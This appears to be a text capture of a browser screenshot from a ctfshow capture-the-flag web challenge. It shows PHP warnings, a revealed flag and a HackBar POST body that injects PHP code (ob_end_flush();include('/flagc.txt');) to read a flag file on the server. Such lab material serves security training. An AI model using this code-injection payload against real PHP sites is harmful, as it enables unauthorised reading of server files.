 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{9765e425-5a04-4d97-a96e-546bd8fde4e3}
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();include('/flagc.txt');